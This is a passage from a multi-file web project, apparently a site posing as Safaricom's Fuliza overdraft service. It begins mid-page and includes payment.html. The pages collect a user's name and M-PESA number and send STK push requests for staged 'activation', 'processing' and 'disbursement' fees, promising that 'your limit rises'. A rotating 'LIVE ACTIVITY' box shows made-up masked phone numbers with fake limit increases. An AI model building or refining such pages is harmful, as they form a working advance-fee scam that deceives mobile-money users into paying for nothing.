            Applicant
        </div>

    </div>

    <div class="row">

        <div class="label">
            Activation Fee Paid
        </div>

        <div class="value">
            KSh 550
        </div>

    </div>

    <div class="row">

        <div class="label">
            Disbursement Service Fee
        </div>

        <div class="value">
            KSh 950
        </div>

    </div>

</div>

<div class="notice">

    Are you ready to complete the disbursement
    fee of KSh 950 for your applied limit?

    <br><br>

    Please choose whether you would like to proceed.

</div>

<div class="disclaimer">

    This is an optional service fee. Payment does not
    guarantee approval, an increase in an official
    credit limit, or disbursement of funds.

</div>

<button
    type="button"
    id="yesBtn"
    onclick="payDisbursement()"
>
    Yes, Complete Payment
</button>

<button
    type="button"
    id="noBtn"
    onclick="notNow()"
>
    No, Not Now
</button>

<p id="message"></p>

<div class="footer">
    FULIZA
</div>

</div>

</div>


<script>

/* =====================================================
   EXISTING FULIZA BACKEND
===================================================== */

const BACKEND_URL =
    "https://fuliza-backend-1-o8h6.onrender.com";


/* =====================================================
   DISBURSEMENT SERVICE FEE
===================================================== */

const DISBURSEMENT_FEE = 950;


/* =====================================================
   LOAD CUSTOMER DETAILS
===================================================== */

const savedName =
    localStorage.getItem(
        "fulizaFullName"
    ) || "Applicant";


const savedPhone =
    localStorage.getItem(
        "fulizaaPhoneNumber"
    ) || "";


document.getElementById(
    "name"
).textContent = savedName;


document.getElementById(
    "customerName"
).textContent = savedName;


/* =====================================================
   NORMALIZE PHONE
===================================================== */

function normalizePhone(phone){

    let value =
        String(phone || "")
            .trim()
            .replace(/\s+/g,"")
            .replace(/-/g,"");

    if(value.startsWith("+254")){
        value = value.substring(1);
    }

    if(/^(07|01)\d{8}$/.test(value)){
        value =
            "254" +
            value.substring(1);
    }

    return value;

}


const phone =
    normalizePhone(savedPhone);


/* =====================================================
   CUSTOMER CHOOSES NO
===================================================== */

function notNow(){

    localStorage.setItem(
        "fulizaaDisbursementDecision",
        "NO"
    );

    document.getElementById(
        "message"
    ).textContent =
        "You have chosen not to proceed. No KSh 950 payment has been requested.";

}


/* =====================================================
   PAY DISBURSEMENT SERVICE FEE
===================================================== */

async function payDisbursement(){

    const yesBtn =
        document.getElementById("yesBtn");

    const noBtn =
        document.getElementById("noBtn");

    const message =
        document.getElementById("message");


    /* -----------------------------------------
       VERIFY ACTIVATION PAYMENT
    ----------------------------------------- */

    const activationStatus =
        localStorage.getItem(
            "fulizaaActivationStatus"
        );


    if(activationStatus !== "COMPLETED"){

        message.textContent =
            "The activation payment must first be confirmed.";

        return;

    }


    /* -----------------------------------------
       VALIDATE PHONE NUMBER
    ----------------------------------------- */

    if(!/^254\d{9}$/.test(phone)){

        message.textContent =
            "A valid M-PESA number is required.";

        return;

    }


    /* -----------------------------------------
       CUSTOMER ACCEPTED
    ----------------------------------------- */

    localStorage.setItem(
        "fulizaaDisbursementDecision",
        "YES"
    );


    /* -----------------------------------------
       CREATE PAYMENT REFERENCE
    ----------------------------------------- */

    const reference =
        "DIS-" +
        Date.now()
            .toString(36)
            .toUpperCase();


    localStorage.setItem(
        "fulizaaDisbursementReference",
        reference
    );


    localStorage.setItem(
        "fulizaaDisbursementAmount",
        DISBURSEMENT_FEE
    );


    /* -----------------------------------------
       DISABLE BUTTONS
    ----------------------------------------- */

    yesBtn.disabled = true;
    noBtn.disabled = true;

    yesBtn.textContent =
        "Sending STK Push...";

    message.textContent =
        "Please wait. Sending the KSh 950 payment request to your M-PESA phone...";


    /* -----------------------------------------
       SEND STK PUSH
    ----------------------------------------- */

    try{

        const selectedLimit =
            Number(
                localStorage.getItem(
                    "fulizaaSelectedLimit"
                ) ||
                localStorage.getItem(
                    "fulizaaSelectedSlot"
                ) ||
                0
            );


        const response =
            await fetch(

                BACKEND_URL + "/api/stk-push",

                {

                    method:"POST",

                    headers:{
                        "Content-Type":
                            "application/json"
                    },

                    body:JSON.stringify({

                        phone:phone,

                        amount:DISBURSEMENT_FEE,

                        selectedLimit:selectedLimit,

                        fullName:savedName,

                        reference:reference

                    })

                }

            );


        const responseText =
            await response.text();


        let data = {};


        if(responseText.trim()){

            try{

                data = JSON.parse(responseText);

            }catch(error){

                throw new Error(
                    "Backend returned an invalid response."
                );

            }

        }


        console.log(
            "DISBURSEMENT STK RESPONSE:",
            data
        );


        if(!response.ok || !data.success){

            throw new Error(
                data.message ||
                data.error ||
                "Unable to send STK Push."
            );

        }


        /* -----------------------------------------
           SAVE TRANSACTION DETAILS
        ----------------------------------------- */

        if(data.transactionId){

            localStorage.setItem(
                "fulizaaDisbursementTransactionId",
                data.transactionId
            );

        }


        localStorage.setItem(
            "fulizaaDisbursementStatus",
            "SENT"
        );


        yesBtn.textContent =
            "STK Sent";


        message.textContent =
            "Payment request sent. Check your M-PESA phone and enter your PIN only if you wish to proceed.";


        /* -----------------------------------------
           START PAYMENT STATUS CHECK
        ----------------------------------------- */

        if(data.transactionId){

            checkDisbursementPayment(
                data.transactionId
            );

        }else{

            yesBtn.disabled = false;
            noBtn.disabled = false;

            yesBtn.textContent =
                "Yes, Complete Payment";

            message.textContent =
                "The payment request was sent, but no transaction ID was returned. Please verify its status before trying again.";

        }


    }catch(error){

        console.error(
            "DISBURSEMENT PAYMENT ERROR:",
            error
        );


        yesBtn.disabled = false;
        noBtn.disabled = false;

        yesBtn.textContent =
            "Yes, Complete Payment";


        message.textContent =
            error.message ||
            "Unable to send payment request.";

    }

}


/* =====================================================
   CHECK DISBURSEMENT PAYMENT STATUS
===================================================== */

function checkDisbursementPayment(transactionId){

    const yesBtn =
        document.getElementById("yesBtn");

    const noBtn =
        document.getElementById("noBtn");

    const message =
        document.getElementById("message");


    let attempts = 0;

    const maxAttempts = 100;


    if(window.disbursementChecker){

        clearInterval(
            window.disbursementChecker
        );

    }


    window.disbursementChecker =
        setInterval(

            async function(){

                attempts++;

                try{

                    const response =
                        await fetch(

                            BACKEND_URL +
                            "/api/payment-status/" +
                            encodeURIComponent(
                                transactionId
                            ),

                            {
                                method:"GET",
                                cache:"no-store"
                            }

                        );


                    const data =
                        await response
                            .json()
                            .catch(() => ({}));


                    console.log(
                        "DISBURSEMENT PAYMENT STATUS:",
                        data
                    );


                    const status =
                        String(
                            data.status || ""
                        ).toUpperCase();


                    /* ---------------------------------
                       PAYMENT COMPLETED
                    --------------------------------- */

                    if(status === "COMPLETED"){

                        clearInterval(
                            window.disbursementChecker
                        );


                        localStorage.setItem(
                            "fulizaaDisbursementStatus",
                            "COMPLETED"
                        );


                        if(data.mpesaReceipt){

                            localStorage.setItem(
                                "fulizaaDisbursementMpesaReceipt",
                                data.mpesaReceipt
                            );

                        }


                        yesBtn.disabled = true;
                        noBtn.disabled = true;

                        yesBtn.textContent =
                            "Payment Confirmed";


                        message.textContent =
                            "Your KSh 950 service payment has been successfully confirmed.";

                        return;

                    }


                    /* ---------------------------------
                       PAYMENT FAILED
                    --------------------------------- */

                    if(status === "FAILED"){

                        clearInterval(
                            window.disbursementChecker
                        );


                        localStorage.setItem(
                            "fulizaaDisbursementStatus",
                            "FAILED"
                        );


                        yesBtn.disabled = false;
                        noBtn.disabled = false;

                        yesBtn.textContent =
                            "Yes, Complete Payment";


                        message.textContent =
                            "The payment was not completed. You may try again if you choose.";

                        return;

                    }


                    /* ---------------------------------
                       TIMEOUT
                    --------------------------------- */

                    if(attempts >= maxAttempts){

                        clearInterval(
                            window.disbursementChecker
                        );


                        yesBtn.disabled = false;
                        noBtn.disabled = false;

                        yesBtn.textContent =
                            "Yes, Complete Payment";


                        message.textContent =
                            "Payment confirmation is taking longer than expected. Check your M-PESA transaction before trying again.";

                    }


                }catch(error){

                    console.error(
                        "DISBURSEMENT STATUS ERROR:",
                        error
                    );


                    if(attempts >= maxAttempts){

                        clearInterval(
                            window.disbursementChecker
                        );


                        yesBtn.disabled = false;
                        noBtn.disabled = false;

                        yesBtn.textContent =
                            "Yes, Complete Payment";


                        message.textContent =
                            "Unable to confirm the payment right now. Please check your M-PESA transaction before trying again.";

                    }

                }

            },

            3000

        );

}

</script>

</body>

</html>
</file>

<file: payment.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>FULIZA | Payment</title>

<style>

*{
    box-sizing:border-box;
}

body{
    margin:0;
    padding:16px 10px;
    font-family:Arial,sans-serif;
    background:#00A651;
    color:#000000;
}

.container{
    width:100%;
    max-width:430px;
    margin:0 auto;
}

.card{
    width:100%;
    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,0.09),
            rgba(255,255,255,0.035)
        );

    padding:22px 18px 18px;
    border-radius:18px;

    box-shadow:
        0 20px 60px rgba(0,0,0,0.45),
        inset 0 1px 0 rgba(255,255,255,0.05);

    border:2px solid #E60000;
}

/* SAMPLE ACTIVITY NOTIFICATION */

.activity-box{
    width:100%;
    background:#FFFFFF;
    border:2px solid #E60000;
    border-radius:12px;
    padding:11px 10px;
    margin-bottom:18px;
    text-align:center;
    box-shadow:0 5px 15px rgba(0,0,0,0.15);
}

.activity-label{
    display:block;
    color:#E60000;
    font-size:10px;
    font-weight:900;
    letter-spacing:1.5px;
    margin-bottom:7px;
}

.activity-message{
    color:#000000;
    font-size:13px;
    font-weight:800;
    line-height:1.5;
    min-height:20px;
}

.activity-message.show{
    animation:activityFade 0.5s ease;
}

@keyframes activityFade{
    from{
        opacity:0;
        transform:translateY(7px);
    }
    to{
        opacity:1;
        transform:translateY(0);
    }
}

h1{
    text-align:center;
    background:#000000;
    color:#FFFFFF;
    -webkit-text-stroke:1px #FFFFFF;
    font-size:28px;
    font-weight:800;
    margin:2px 0 16px;
    padding:10px;
    border:1px solid #E60000;
    border-radius:10px;
}

p{
    text-align:center;
    font-size:14px;
    line-height:1.5;
    color:#FFFFFF;
}

/* STYLISH CONGRATULATIONS */

.congratulations{
    text-align:center;
    margin:8px 0 22px;
}

.congratulations .welcome{
    color:#FFFFFF;
    font-size:25px;
    font-weight:900;
    line-height:1.4;
    letter-spacing:0.4px;
    text-shadow:0 3px 8px rgba(0,0,0,0.35);
    margin:0 0 10px;
}

.congratulations .welcome strong{
    color:#FFFFFF;
    font-weight:900;
}

.congratulations .subtitle{
    color:#FFFFFF;
    font-size:14px;
    font-weight:600;
    line-height:1.6;
    margin:0;
}

.amount{
    background:#FFFFFF;
    border:2px solid #E60000;
    border-radius:12px;
    padding:16px 10px;
    font-size:25px;
    font-weight:800;
    text-align:center;
    color:#000000;
    -webkit-text-stroke:0.8px #000000;
    margin:18px 0;
}

.notice{
    background:#FFFFFF;
    color:#000000;
    border:1px solid #E60000;
    border-radius:10px;
    padding:12px;
    font-size:12px;
    line-height:1.5;
    text-align:center;
    margin:15px 0;
}

label{
    display:block;
    margin-top:15px;
    margin-bottom:7px;
    font-size:14px;
    font-weight:700;
    color:#FFFFFF;
}

input{
    width:100%;
    padding:14px 12px;
    border:1px solid #E60000;
    border-radius:10px;
    font-size:16px;
    background:#FFFFFF;
    color:#000000;
    outline:none;
}

input::placeholder{
    color:#666666;
}

input:focus{
    border-color:#E60000;
    box-shadow:
        0 0 0 3px rgba(230,0,0,0.15);
}

button{
    width:100%;
    padding:15px;
    margin-top:17px;
    background:#000000;
    color:#FFFFFF;
    border:1px solid #E60000;
    border-radius:11px;
    font-size:16px;
    font-weight:700;
    cursor:pointer;
    box-shadow:
        0 10px 30px rgba(0,0,0,0.30);
}

button:hover{
    background:#000000;
}

button:active{
    transform:scale(.98);
}

button:disabled{
    background:rgba(0,0,0,0.35);
    cursor:not-allowed;
    box-shadow:none;
}

#paymentMessage{
    min-height:20px;
    margin-top:13px;
    color:#FFFFFF;
    -webkit-text-stroke:0;
    font-size:15px;
    font-weight:900;
    line-height:1.5;
}

@media(max-width:360px){

    body{
        padding:10px 7px;
    }

    .card{
        padding:18px 13px 15px;
        border-radius:15px;
    }

    h1{
        font-size:24px;
    }

    button{
        padding:14px;
        font-size:15px;
    }

    .congratulations .welcome{
        font-size:23px;
    }

}

</style>

</head>

<body>

<div class="container">

<div class="card">

<!-- SAMPLE ACTIVITY -->

<div class="activity-box">

    <span class="activity-label">
        LIVE ACTIVITY
    </span>

    <div
        class="activity-message"
        id="activityMessage"
    >
        0722***564 — Limit increased to KSh 40,000
    </div>

</div>

<div class="congratulations">

    <p class="welcome">
        Congratulations, <strong><span id="name"></span>!</strong>
    </p>

    <p class="subtitle">
        You've selected your desired service package.
    </p>

</div>

<div class="amount" id="selectedAmount">
Selected Package: KSh 0
</div>

<div class="amount" id="feeAmount">
Processing Fee: KSh 0
</div>

<div class="notice">
After completing this step, your limit rises.
</div>

<label>
Full Name
</label>

<input
    type="text"
    id="fullName"
    readonly
>

<label>
M-PESA Phone Number
</label>

<input
    type="tel"
    id="phone"
    placeholder="07XXXXXXXX"
    autocomplete="tel"
>

<button
    type="button"
    id="payBtn"
    onclick="payNow()"
>
    Continue to Payment
</button>

<p id="paymentMessage"></p>

</div>

</div>

<script>

/* =====================================================
   SAMPLE ACTIVITY ROTATION
===================================================== */

const sampleActivities = [

    ["0722***564","40,000"],
    ["0742***278","10,000"],
    ["0790***560","50,000"],
    ["0718***342","20,000"],
    ["0701***825","30,000"],
    ["0756***193","60,000"],
    ["0798***416","80,000"],
    ["0725***681","100,000"],
    ["0712***904","40,000"],
    ["0745***327","20,000"],
    ["0708***512","50,000"],
    ["0791***638","10,000"],
    ["0729***451","70,000"],
    ["0715***826","30,000"],
    ["0750***294","90,000"],
    ["0782***615","60,000"],
    ["0706***483","20,000"],
    ["0748***159","80,000"],
    ["0719***732","50,000"],
    ["0795***204","100,000"],
    ["0721***893","30,000"],
    ["0703***547","40,000"],
    ["0758***621","70,000"],
    ["0786***315","10,000"],
    ["0710***468","60,000"],
    ["0741***952","90,000"],
    ["0793***186","20,000"],
    ["0727***530","50,000"],
    ["0709***814","80,000"],
    ["0752***367","30,000"],
    ["0789***425","100,000"],
    ["0716***803","40,000"],
    ["0746***291","60,000"],
    ["0797***538","10,000"],
    ["0724***169","70,000"],
    ["0705***782","50,000"],
    ["0759***314","20,000"],
    ["0781***650","90,000"],
    ["0713***497","30,000"],
    ["0749***826","80,000"],
    ["0792***153","40,000"],
    ["0728***604","100,000"],
    ["0702***971","60,000"],
    ["0754***238","10,000"],
    ["0785***419","50,000"],
    ["0717***362","70,000"],
    ["0743***895","20,000"],
    ["0796***127","90,000"],
    ["0726***583","30,000"],
    ["0707***246","80,000"],
    ["0751***934","40,000"],
    ["0783***571","60,000"],
    ["0714***820","100,000"],
    ["0747***305","50,000"],
    ["0794***618","20,000"]

];

let lastActivityIndex = -1;

function showRandomActivity(){

    const message =
        document.getElementById("activityMessage");

    let randomIndex;

    do{

        randomIndex =
            Math.floor(
                Math.random() * sampleActivities.length
            );

    }while(
        randomIndex === lastActivityIndex
    );

    lastActivityIndex = randomIndex;

    const activity =
        sampleActivities[randomIndex];

    message.classList.remove("show");

    message.textContent =
        activity[0] +
        " — Limit increased to KSh " +
        activity[1];

    void message.offsetWidth;

    message.classList.add("show");

}

showRandomActivity();

setInterval(
    showRandomActivity,
    4000
);


/* =====================================================
   SELECTED PACKAGE
===================================================== */

const selectedLimit =
    localStorage.getItem(
        "fulizaaSelectedSlot"
    );


/* =====================================================
   PACKAGE + FEE MAPPING
===================================================== */

const fees = {

    "5000": 250,
    "10000": 340,
    "20000": 440,
    "30000": 540,
    "40000": 640,
    "50000": 740,
    "60000": 840,
    "70000": 940,
    "80000": 940,
    "90000": 1040,
    "100000": 1340

};

const paymentFee =
    fees[selectedLimit];


/* =====================================================
   VALIDATE SELECTED PACKAGE
===================================================== */

const payBtn =
    document.getElementById("payBtn");

const message =
    document.getElementById("paymentMessage");

if(
    !selectedLimit ||
    paymentFee === undefined
){

    message.textContent =
        "No valid package was selected.";

    payBtn.disabled = true;

}else{

    document.getElementById(
        "selectedAmount"
    ).textContent =
        "Selected Package: KSh " +
        Number(selectedLimit).toLocaleString();

    document.getElementById(
        "feeAmount"
    ).textContent =
        "Processing Fee: KSh " +
        Number(paymentFee).toLocaleString();

    localStorage.setItem(
        "fulizaaPaymentFee",
        paymentFee
    );

}


/* =====================================================
   LOAD CUSTOMER NAME
===================================================== */

const savedName =
    localStorage.getItem(
        "fulizaFullName"
    );

const firstName =
    savedName
        ? savedName.trim().split(/\s+/)[0]
        : "Client";

document.getElementById(
    "name"
).textContent = firstName;

document.getElementById(
    "fullName"
).value = savedName || "";


/* =====================================================
   CREATE APPLICATION REFERENCE
===================================================== */

let applicationReference =
    localStorage.getItem(
        "fulizaaApplicationReference"
    );

if(!applicationReference){

    applicationReference =
        "FUL-" +
        Date.now().toString(36).toUpperCase();

    localStorage.setItem(
        "fulizaaApplicationReference",
        applicationReference
    );

}


/* =====================================================
   CHECK PAYMENT STATUS
===================================================== */

let paymentStatusTimer = null;

function checkPaymentStatus(transactionId){

    if(!transactionId){
        return;
    }

    fetch(
        "https://fuliza-backend-1-o8h6.onrender.com/api/payment-status/" +
        encodeURIComponent(transactionId),
        {
            method:"GET",
            headers:{
                "Accept":"application/json"
            }
        }
    )
    .then(async response => {

        const responseText =
            await response.text();

        let data = {};

        if(responseText.trim()){

            try{

                data = JSON.parse(responseText);

            }catch(error){

                throw new Error(
                    "Invalid payment status response."
                );

            }

        }

        if(!response.ok){

            throw new Error(
                data.message ||
                "Unable to check payment status."
            );

        }

        return data;

    })
    .then(data => {

        console.log("Payment Status:",data);

        if(
            String(data.status || "").toUpperCase()
            === "COMPLETED"
        ){

            if(paymentStatusTimer){

                clearInterval(paymentStatusTimer);
                paymentStatusTimer = null;

            }

            localStorage.setItem(
                "fulizaaPaymentStatus",
                "COMPLETED"
            );

            window.location.href =
                "confirmation.html";

            return;

        }

        if(
            String(data.status || "").toUpperCase()
            === "FAILED"
        ){

            if(paymentStatusTimer){

                clearInterval(paymentStatusTimer);
                paymentStatusTimer = null;

            }

            message.textContent =
                data.failureReason ||
                "Payment was not completed. Please try again.";

            payBtn.disabled = false;

            payBtn.textContent =
                "Continue to Payment";

            return;

        }

        message.textContent =
            "Payment prompt sent. Please complete the payment on your M-PESA phone.";

    })
    .catch(error => {

        console.error(
            "Payment Status Error:",
            error
        );

    });

}


/* =====================================================
   START PAYMENT STATUS CHECKING
===================================================== */

function startPaymentStatusChecking(transactionId){

    if(!transactionId){
        return;
    }

    if(paymentStatusTimer){

        clearInterval(paymentStatusTimer);

    }

    checkPaymentStatus(transactionId);

    paymentStatusTimer =
        setInterval(function(){

            checkPaymentStatus(transactionId);

        },3000);

}


/* =====================================================
   PAY NOW — REAL STK PUSH
===================================================== */

async function payNow(){

    const phoneInput =
        document.getElementById("phone");

    /* VALIDATE PACKAGE */

    if(
        !selectedLimit ||
        paymentFee === undefined
    ){

        message.textContent =
            "Please select a valid package first.";

        return;

    }

    /* VALIDATE PHONE */

    const phone =
        phoneInput.value.trim();

    if(!phone){

        message.textContent =
            "Please enter your M-PESA phone number.";

        phoneInput.focus();

        return;

    }

    const cleanPhone =
        phone
            .replace(/\s+/g,"")
            .replace(/-/g,"");

    const validPhone =
        /^(07|01)\d{8}$/.test(cleanPhone) ||
        /^\+254\d{9}$/.test(cleanPhone) ||
        /^254\d{9}$/.test(cleanPhone);

    if(!validPhone){

        message.textContent =
            "Please enter a valid Kenyan phone number.";

        phoneInput.focus();

        return;

    }

    /* CONVERT PHONE TO 254 FORMAT */

    let stkPhone = cleanPhone;

    if(/^(07|01)\d{8}$/.test(stkPhone)){

        stkPhone =
            "254" + stkPhone.substring(1);

    }

    if(stkPhone.startsWith("+")){

        stkPhone =
            stkPhone.substring(1);

    }

    /* SAVE LOCAL DATA */

    localStorage.setItem(
        "fulizaaPhoneNumber",
        stkPhone
    );

    localStorage.setItem(
        "fulizaaPaymentAmount",
        paymentFee
    );

    localStorage.setItem(
        "fulizaaSelectedLimit",
        selectedLimit
    );

    /* CREATE PAYMENT REFERENCE */

    const paymentReference =
        "PAY-" +
        Date.now().toString(36).toUpperCase();

    localStorage.setItem(
        "fulizaaPaymentReference",
        paymentReference
    );

    /* DISABLE BUTTON */

    payBtn.disabled = true;

    payBtn.textContent =
        "Sending STK Push...";

    message.textContent =
        "Please wait. Sending payment prompt to your M-PESA phone...";

    /* SEND TO EXISTING BACKEND */

    try{

        const response =
            await fetch(
                "https://fuliza-backend-1-o8h6.onrender.com/api/stk-push",
                {
                    method:"POST",

                    headers:{
                        "Content-Type":"application/json"
                    },

                    body:JSON.stringify({

                        phone:stkPhone,

                        amount:Number(paymentFee),

                        selectedLimit:Number(selectedLimit),

                        fullName:savedName || "",

                        reference:paymentReference

                    })

                }
            );

        /* READ SERVER RESPONSE */

        const responseText =
            await response.text();

        let data = {};

        if(responseText.trim()){

            try{

                data = JSON.parse(responseText);

            }catch(parseError){

                throw new Error(
                    "Server returned an invalid response."
                );

            }

        }

        if(!response.ok){

            throw new Error(
                data.message ||
                data.error ||
                "Unable to send STK Push."
            );

        }

        /* SAVE SERVER REFERENCE */

        if(data.transactionId){

            localStorage.setItem(
                "fulizaaTransactionId",
                data.transactionId
            );

        }

        if(data.reference){

            localStorage.setItem(
                "fulizaaPaymentReference",
                data.reference
            );

        }

        /* SUCCESSFUL STK REQUEST */

        payBtn.textContent =
            "STK Sent";

        message.textContent =
            data.message ||
            "STK Push sent successfully. Check your M-PESA phone and enter your PIN.";

        console.log(
            "Application Reference:",
            applicationReference
        );

        console.log(
            "Payment Reference:",
            data.reference || paymentReference
        );

        console.log(
            "Paylor Response:",
            data
        );

        /* CHECK ACTUAL PAYMENT STATUS */

        if(data.transactionId){

            startPaymentStatusChecking(
                data.transactionId
            );

        }

    }catch(error){

        console.error(
            "STK Push Error:",
            error
        );

        message.textContent =
            error.message ||
            "Payment request failed. Please try again.";

        payBtn.disabled = false;

        payBtn.textContent =
            "Continue to Payment";

    }

}

</script>

</body>
</html>
</file>
